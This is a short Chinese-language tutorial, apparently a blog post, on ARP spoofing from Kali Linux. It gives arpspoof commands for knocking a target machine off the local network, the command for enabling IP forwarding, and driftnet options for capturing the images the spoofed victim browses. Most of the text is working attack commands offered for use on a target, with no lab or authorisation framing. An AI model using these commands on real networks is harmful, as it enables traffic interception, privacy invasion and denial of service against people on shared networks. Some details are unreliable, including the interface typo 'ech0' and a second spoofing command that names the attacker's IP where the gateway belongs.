需要配合linux Kali渗透测试平台

关于arp欺骗的原理可以参考我以前写的帖子,有兴趣的可以去了解一下,这里就不做详解了

直接上代码

arpspoof -i ech0(网卡) -t 目标机ip 本地局域网关 //单向的arp欺骗,可以让目标单纯的断网 不来流量转发目标机会断网

如果只是攻击的话,大可只用第二条命令让对方断网

不过arp欺骗可不单单只有令对方断网这么简单,arp的作用可多着去了,下面给大家介绍这款配合arp欺骗的工具

废话不多说,直接上教程

一.driftnet

driftnet 主要用来嗅探被arp欺骗后的主机所流量的图片

常用命令:

-b :捕获到新的图片时发出提示声

-i interface :选择要监听的网卡

-p :不让所监听的接口使用混杂模式

-a :后台模式:将捕获的图片保存到目录中(不会显示在屏幕上)

-m number :指定保存图片数的数目

-d directory :指定保存图片的路径

-x prefix :指定保存图片的前缀名



1.开启数据流量转发:

因为Kali为了系统安全,所以默认关闭了这个选项,可以到Kali中查看/proc/sys/net/ipv4/ip_forward,该文件内容默认为0,即禁止数据包转发,

可以通过echo 1 > /proc/sys/net/ipv4/ip_forward来开启流量转发,不然靶机会断网!!!

攻击命令

arpspoof -i eth0 -t 靶机ip 攻击机ip



ARP欺骗成功后,通过driftnet命令来获取内网单机浏览的图片:

driftnet -i eth0

成功嗅探显示浏览器上的图片